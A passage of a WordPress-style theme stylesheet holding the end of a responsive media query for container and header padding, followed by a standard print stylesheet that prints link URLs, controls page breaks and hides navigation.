  body.blog #container, body.archive #container, body.single-post #container, body.search-results #container {
    padding-left: 15px !important;
    padding-right: 15px !important; }
  .page-header .row-inner {
    padding: 0 15px; }
  #top-bar {
    padding: 0 15px; }
  #wrapper.page-boxed #site-header #header-container {
    padding: 0 30px; }
  #wrapper.page-boxed .row-inner {
    padding-left: 15px !important;
    padding-right: 15px !important; }
  #wrapper.page-boxed .row-inner.row-inner-full {
    padding-left: 0px !important;
    padding-right: 0px !important; }
  #wrapper.page-boxed #site-logo {
    left: 30px; }
  #wrapper.page-boxed .page-header .row-inner {
    padding: 0 30px !important; }
  #wrapper.page-boxed #top-bar {
    padding: 0 30px; } }

@media print {
  * {
    background: transparent !important;
    color: black !important;
    text-shadow: none !important;
    filter: none !important;
    -ms-filter: none !important; }
  a, a:visited {
    color: #444 !important;
    text-decoration: underline; }
    a:after, a:visited:after {
      content: " (" attr(href) ")"; }
    a abbr[title]:after, a:visited abbr[title]:after {
      content: " (" attr(title) ")"; }
  .ir a:after,
  a[href^="javascript:"]:after,
  a[href^="#"]:after {
    content: ""; }
  pre, blockquote {
    border: 1px solid #999;
    page-break-inside: avoid; }
  thead {
    display: table-header-group; }
  tr, img {
    page-break-inside: avoid; }
  img {
    max-width: 100% !important; }
  @page {
    margin: 0.5cm; }
  p, h2, h3 {
    orphans: 3;
    widows: 3; }
  h2,
  h3 {
    page-break-after: avoid; }
  .sidebar,
  .page-navigation,
  .wp-prev-next,
  .respond-form,
  nav {
    display: none; } }
